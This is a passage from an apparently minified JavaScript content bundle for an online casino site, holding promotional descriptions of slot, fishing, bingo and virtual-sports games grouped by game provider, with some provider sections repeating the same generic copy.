chance."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Football Strike"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"With its fast-paced action and exciting features, Football Strike is a must-try for all football enthusiasts. Players must predict the outcome before the footballer takes a shot. With eight different betting methods, each offering different odds, the choice is yours. Football Strike's multiplayer mode lets you team up with friends or take on global players. The prediction bar instantly shows the betting percentages, enhancing your real-time gaming excitement."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO, inspired by a famous American show, has become a sensation in online casinos. It's super simple: watch a ball drop from the top of the pyramid to the bottom and win. The outcome, typically a prize or reward, depends on where the ball lands at the bottom."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fish Prawn Crab"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Roll the dice, predict the dice outcome, and unveil your destiny in Fish Prawn Crab. It's a thrilling dice game of luck and strategy."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cash or Crash"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Cash or Crash offers a classic space-themed gaming experience that's unlike traditional slots. In this fast-paced game, you'll watch the rocket's multiplier rise, and your objective is to cash out before it explodes to secure your winnings. It's an adrenaline-packed space adventure with a unique gameplay twist!"}}}]},EurasianGaming:{title:{t:0,b:{t:2,i:[{t:3},{t:9},{t:3}],s:"Eurasian Gaming: Your Gateway to Exciting iGaming Adventures | Online Slots, Bingo, and More"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Explore the world of Eurasian Gaming, a dynamic iGaming studio with a growing portfolio of online slots, engaging bingo games, and thrilling fish hunting adventures. Dive into a realm of entertainment with Eurasian Gaming's impressive collection!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Eurasian Gaming slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Critter Mania"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Join the Critter Mania and get ready to win massive payouts with this 5-reel, 10-payline slot game. Trigger 10 free spins with mushroom scatters, with the potential to win up to 5,000x your bet."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roma Legacy"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"This 5x3 cascading slot boasts 20 paylines, offering cascades for high payouts and access to free spins. Face thrilling Roman battles, including a lion encounter, where defense is key. Cascading combos lead to free spins, with up to 20 available. Plus, the Gamble Game lets you double your winnings, and Fast-Play ensures swift action. Discover the path to legendary riches with Roma Legacy's remarkable features and payouts."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Caishen Riches Bingo"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Caishen Riches Bingo is a Chinese wealth-themed from Eurasian Gaming. This 4-card bingo game offers classic bingo rules with the chance to win as soon as your numbers form a winning line. Dive into bonus rounds featuring Free Spins and Wild symbols for extra excitement. Plus, after the initial draw, seize the opportunity to purchase up to 10 additional balls to boost your chances of winning."}}}]},SpadeGaming:{title:{t:0,b:{t:2,i:[{t:3,v:"Experience top Spadegaming slots and online casino games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Spadegaming, a top-tier Asian casino game developer, is renowned for seamlessly incorporating elements of Asian culture into their games. Their video slots feature captivating themes, compelling storylines, and a variety of bonuses and in-game mechanics that keep players eagerly chasing significant payouts."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Spadegaming slots and fishing games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing War"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Before loading Fishing War, you can choose your skill level – junior, expert, or godlike – each with different betting ranges. Aim your cannons and shoot sea creatures to win prizes; the pirate ghost ship offers the highest reward, up to 888x your stake. No paylines, just your cannons and skills to land awesome wins in this thrilling arcade game."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hammer of Thunder"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"This 6x6 grid slot immerses players in Thor's epic battle against Loki, with cascading reels, respins, and free games to heighten the excitement. Encounter legendary Norse figures like Odin, Sif, and Loki, as well as the potent Hammer of Thunder symbol."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Legacy Of Kong Maxways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Legacy of Kong Maxways is an online slot adventure based on the legendary giant ape tale. With symbols cascading across varying ways and the chance for gold symbols to turn into wilds, this game offers excitement at every spin. Unlock up to 200,704 ways to win with the Maxways system and enjoy the cascade mechanism that keeps the wins coming."}}}]},Habanero:{title:{t:0,b:{t:2,i:[{t:3,v:"Best Habanero slots and top Habanero online casino "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Habanero, or Habanero Systems Limited, is a leading developer of high-quality online casino games. With a complete range of casino games featuring stunning graphics and enjoyable features, Habanero slots offer players an exceptional gaming experience."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Habanero slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Koi Gate"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Koi Gate, a creation by Habanero, is a captivating online slot with 18 paylines, 5 reels, and 3 rows. While the legend unfolds, the real excitement lies in the free spins and bonus round. The expanding Koi symbol during free spins promises thrilling respins and doubled rewards."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Atomic Kittens"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Atomic Kittens is online slot from Habanero with 7 reels and 8 rows. With its cascading mechanics, charming cat theme, and max win of 17,000x, it's a hit among slot enthusiasts. The features of this slot game are Cascade, Wild Symbol, Kitty Bonus Feature, Free Games Feature, Bomb Symbols, Super Bet, Jackpot Race, and Bonus Buy."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Witches Tome"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Witches Tome, the spellbinding slot by Habanero, enchants players with its captivating features. This 5-reel slot boasts 243 ways to win and offers a staggering max win of 7,307x the stake. The star is the Replicating Wilds feature, ensuring thrilling gameplay and the potential for colossal payouts."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bikini Island Deluxe"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bikini Island Deluxe, the scorching-hot online slot by Habanero, boasts a 5x4 reel layout and wild symbols with 2x to 4x multipliers, combining for a blazing 64x potential. Trigger 20 free spins with tropical island scatters, where symbols upgrade for an impressive max win of over 8,500x your bet."}}}]},RedTiger:{title:{t:0,b:{t:2,i:[{t:3,v:"The best Red Tiger slots and online casino games "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" offers access to top-tier Red Tiger slots and online casino games. Red Tiger games are known for their captivating graphics and innovative features. Dive into the base game and unlock extraordinary bonus rounds."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Red Tiger slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Monsters Unchained"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Monsters Unchained by Red Tiger invites you to unleash the power of mythical creatures. Break chains and watch Minotaur, Medusa, and Cerberus transform the game. Collect Chain Breaker symbols for epic features and win up to 19,000x your bet. Embark on a mythological journey in this dark and captivating slot."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pinatas and Ponies"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Pinatas and Ponies, the dynamic slot from Red Tiger, unfolds on a 6x6 grid with Pay Anywhere Cascading Wins. Pinatas bring random multipliers, accumulating up to x30. The bonus round's symbol collection system mirrors this potential, offering payouts of up to 2,172x your stake."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"London Tube"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"London Tube is a medium-volatility, underground-themed slot featuring 5x4 reels and 1,024 ways to win. Golden-framed positions trigger bonus effects on every 10th spin, while bonus stations and free spins deliver up to 6,000x win potential."}}}]},JDB:{title:{t:0,b:{t:2,i:[{t:3}],s:"JDB Gaming: experience a variety of casino games, including slots, fishing, bingo, and more"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"JDB Gaming offers a diverse selection of online casino games, including Slot Games, Fish Shooting Games, and Bingo. Discover the thrill of gameplay with the potential for lucrative wins and engaging features."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try JDB Gaming slots and fishing games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cai Shen Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Dive into the world of wealth and luck with JDB's Cai Shen Fishing. Join the Wealth God in this thrilling online fishing game and reel in points with massive multipliers. Win up to 1,000x with red envelopes, CAI SHEN FA FA FA, and Wheel of Fortune. Catch Cai Shen for a shot at 100 to 300X. Land the Fortune Bazooka for 20 to 100 free bullets and a chance at 999 more. Newbie, Expert, or CaiShen gaming rooms are available for you to swim towards prosperity!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Super Niubi Deluxe"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"A classic single-reel slot by JDB Gaming. Whenever a player hits three matching bulls on the line, they will get a predetermined cash reward. It combines classic simplicity with upgraded features and extraordinary match mechanics. What truly sets it apart is the chance to secure a massive 888x max win."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Five Dragons Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Discover the depths of adventure in 5 Dragons Fishing Game. Win big with a 1,800x max reward and 50-500x for Five Dragons. Enjoy 30 thrilling rounds of Shark Cannon and Depth Charge gameplay in multiplayer mode."}}}]},PlaynGo:{title:{t:0,b:{t:2,i:[{t:3,v:"Play’n GO’s best online slots and casino games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Enjoy a selection of Play'n GO's finest online slots and casino games, featuring popular titles such as Book of Dead, Rise of Olympus, Moon Princess, Reactoonz, and many others at "},{t:4,k:"brand"},{t:3,v:"!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Play’n GO slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Book of Dead"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rich Wilde and the Book of Dead invite you to a gaming experience that blends classic style with modern excitement. Journey to the enigmatic land of Ancient Egypt, where fabled treasures await discovery. With just three Scatter Symbols, you'll unlock ten Free Spins and unleash the power of the Special Expanding Symbol. Get ready to reveal the secrets of the past and win fantastic prizes."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Big Win 777"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Big Win 777 is a Play’n GO 5-reel slot game that brings the glitz and charm of a Vegas casino to your screen. With classic symbols such as lucky 7s and a Diamond Wild, it offers a timeless gaming experience. Unlock the Chance Wheel for free spins and the potential to win up to 777x your bet in this bonus round!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess, a captivating Play'n GO video slot, invites you to harness the strength of girl power with the enchanting princess trio: Love, Star, and Storm. Achieve wins by connecting matching symbols in the 5x5 grid, with vanishing symbols creating fresh opportunities. The Wild Moon aids your victories, and the princesses employ celestial abilities to transform the game. Charge the Princess Trinity meter for incredible prizes, including up to 20x multipliers and a celestial 100x your total bet in free spins"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Rise Of Olympus 100"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rise of Olympus 100, the thrilling sequel to Play'n GO's classic, continues the epic Greek Mythology saga. Join mighty brothers Hades, Poseidon, and Zeus as they vie for power in Olympus. With exciting features like Free Spins and The Hand of God, this game takes the action up a notch, offering up to 100 Free Spins and the chance to choose your divine rewards. Immerse yourself in a Greek Mythology-themed adventure with electrifying artwork and captivating gameplay."}}}]},Jili:{title:{t:0,b:{t:2,i:[{t:3,v:"Explore the Best JILI's Online Fishing Games and Casino Slot at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience pure enjoyment with JILI Games' online slots and fishing games. Dive into the excitement of every spin and relish a gaming adventure like no other. Start playing today!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-play JILI slots and online casino games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Super Ace"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Super Ace's 5x4 reels offer 1024 ways to win. Form winning combos from the leftmost reel to the right on adjacent reels. Transform Golden Cards into wilds and multipliers for wins."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Golden Empire"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Introducing the captivating world of the Golden Empire online slot by JILI - a game that immerses you in the mesmerizing Aztec theme. With a remarkable 32,400 megaways, this slot machine promises a thrilling journey filled with opportunities to win generous prizes. Every winning combination unlocks the coveted clearing bonus feature, enhancing your chances of striking gold. Unleash the power of wilds, free spins, and multipliers, and seize the Aztec treasures that await."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fortune Gems"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Form lucrative combinations by aligning three identical gems or golden wilds, and then set the multiplier bonus wheel in motion to boost your winnings by an impressive 15x."}}}]},Yggdrasil:{title:{t:0,b:{t:2,i:[{t:3,v:"Best Yggdrasil games: top slots and casinos "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Uncover the best Yggdrasil games, known for their impressive visuals and advanced features. Explore a wide range of Yggdrasil slots and casino games."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-play Yggdrasil slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Big Bucks Bandits Megaways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Get ready to claim your piece of the action in one of the grandest heists ever attempted in slot gaming – become a part of the infamous Big Bucks Bandits! Big Bucks Bandits is a Megaways™ slot game featuring an astonishing 117,649 ways to win. Each win could set off a cascade of additional victories. Inside, you'll discover colossal Jackpots, with up to 42 Jackpots and prizes delivering breathtaking rewards of up to x10,000!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pirates 2: Mutiny"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The game features a captivating 5x5 grid amidst the backdrop of wrecked ships and a mysterious island. This 5x5 grid slot employs a cluster pays system, where clusters of 6 or more matching symbols trigger the exciting cascading feature. With multipliers reaching up to x25 and 7 Free Spins with bonus game multipliers, the max win potential is a remarkable 4,400 times the stake."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Atlantis Megaways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Atlantis Megaways offers an astounding 117,649 ways to win, unveiling ReelPlay's captivating artwork and advanced technology. Every win can trigger a cascade of victories, including massive jackpot prizes of up to 2,000 times your bet in this six-reel slot."}}}]},SBOGames:{title:{t:0,b:{t:2,i:[{t:3}],s:"Explore premium SBO games"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Explore SBO Games' top-quality SBO slot games with massive jackpots and exciting features."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-play SBO slots and casino games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Football"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Enjoy the excitement of virtual football with real-money betting. This virtual league features 16 teams, offering continuous action from one match day to the next. Each match day features eight thrilling events, allowing you to bet and experience the excitement of the game whenever you like."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hall of Gods"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Welcome to the mythical world of 'Hall of Gods' by SpiniX! This captivating video slot boasts a 6-reel, 5-row layout, including rooftop reels atop reels 2, 3, 4, and 5. Trigger the excitement with 4 or more Scatter Symbols on any reel, and you'll embark on a Free Spin adventure. Start with 10 rounds, and for each Scatter Symbol exceeding 4, enjoy an extra 2 free spins. Unearth the treasures of this legendary game!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Toto Draw"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Introducing Toto Draw - the ultimate lottery-style game! With 37 colorful balls and 8 exciting games to choose from, including Rainbow, Hi-Lo Numbers, Final Colour, Odd/Even, Final Ball, Lotto, Total, and First Or Last, the fun never ends. Bet wisely and win big with Toto Draw. Try your luck now!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Thai Hi Lo 2"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Thai Hi-Lo from KINGMIDAS delivers excitement with 3 dice and High/Low bets. Don't miss the 2x Bonus feature, doubling your winnings on any bet! Look for Bonus symbols landing randomly; if it's on your winning bet, enjoy double the payout! Get ready for thrilling gameplay!"}}}]},Joker:{title:{t:0,b:{t:2,i:[{t:3}],s:"Discover fun and rewards with JOKER"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Enjoy slots and online casino games for thrilling moments and rewards with the well-known Asian online games provider, Joker Gaming."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-play JOKER slots and online casino games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roma"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Journey back to the heart of ancient Rome with Roma, a slot game inspired by epic gladiator battles. Unlock up to 20 free spins and keep an eye out for bonus symbols on reels 1, 2, and 3, activating the thrilling bonus game. The real action unfolds in the bonus game, where you get to pick one of three options to select the right weapons to confront the lion, earning thrilling bonuses."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sizzling Hot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Sizzling Hot takes you back to the classic era with its timeless fruit symbols and lucky sevens. It's a straightforward, no-nonsense game where you press a button to win or lose, no complicated bonus rounds or free spins. Enjoy modern graphics, smooth animations, and the nostalgic sounds of mechanical wheels and winning chimes. Embrace the simplicity of a five-reel, five win-line slot, with the maximum prize reaching up to 5,000x your bet."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mayan Gems"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mayan Gems, an ode to the ancient Mayan culture, is a classic slot game that takes you on a journey through time. Each symbol is adorned with wild subtexts, adding to the excitement. The fourth reel is where the magic happens, featuring exclusive win multiplier items that apply to all win lines."}}}]},Live22:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savour the taste of victory!
Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]},Hacksaw:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!
Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]},SpiniX:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!
Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]},KingMaker:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!
